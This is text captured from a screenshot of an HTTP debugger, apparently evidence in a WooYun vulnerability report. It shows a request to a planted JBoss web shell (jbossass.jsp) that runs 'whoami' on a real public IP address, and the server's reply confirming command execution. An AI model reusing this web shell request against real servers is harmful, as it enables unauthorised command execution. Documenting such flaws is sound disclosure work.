 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://121.42.192.152:8080/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 121.42.192.152:8080
Connection: Keep-Alive
Cookie: JSESSIONID=CEAB0EA170BBBA49D94C015201682EAC; Hm_lpvt_99bebcef243833e23ee0d2244dbbc7
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Set-Cookie: JSESSIONID=CEAB0EA170BBBA49D94C015201682EAC; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 12
Date: Tue, 22 Dec 2015 09:07:43 GMT
<pre>jboss
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org